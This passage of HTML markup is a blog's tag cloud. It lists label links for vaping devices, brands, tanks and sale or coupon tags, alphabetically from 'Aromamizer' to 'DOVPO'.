<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
